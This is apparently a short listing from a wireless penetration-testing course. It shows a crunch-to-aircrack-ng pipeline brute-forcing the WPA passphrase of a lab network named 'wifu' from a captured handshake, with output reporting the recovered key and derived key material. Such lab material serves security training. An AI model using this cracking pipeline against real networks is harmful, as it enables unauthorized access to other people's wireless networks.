 kali@kali:~$ crunch 11 11 -t password%%% | aircrack-ng -e wifu crunch-01.cap -w
-
...
Aircrack-ng 1.5.2
[00:00:02] 128 keys tested (48.74 k/s)
KEY FOUND! [ password123 ]
Master Key : 57 7D EF 0B 09 FF 92 92 3F 15 52 E8 48 D8 26 6D
EB 10 8A 15 B5 F0 62 14 4F 88 C1 78 FB D4 52 04
Transient Key : 2E 8D 54 FF 59 CD 06 85 40 EB 36 66 58 0F FD DF
19 84 FC FA 6C EC F7 8A 29 12 83 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
EAPOL HMAC : DC 5F 0D 69 7D 77 64 C1 16 7D F4 13 B5 8D 51 AB
Listing 19 - Combining Crunch mangling and piping it to aircrack-ng